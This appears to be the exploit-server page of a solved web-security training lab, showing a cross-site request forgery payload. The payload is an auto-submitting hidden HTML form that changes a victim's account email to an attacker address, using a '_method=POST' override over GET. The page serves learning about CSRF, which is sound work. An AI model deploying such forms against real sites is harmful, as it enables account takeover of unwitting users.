 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a260091031f2b6980812ad1018e0026.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a71000203192b0780392bd100ae00dc.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="pwned@evil-user.net" />
<input type="hidden" name="_method" value="POST">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>